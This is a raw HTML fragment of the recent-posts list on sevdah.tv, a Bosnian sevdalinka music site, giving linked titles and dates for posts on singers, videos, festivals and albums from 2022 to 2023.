class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span 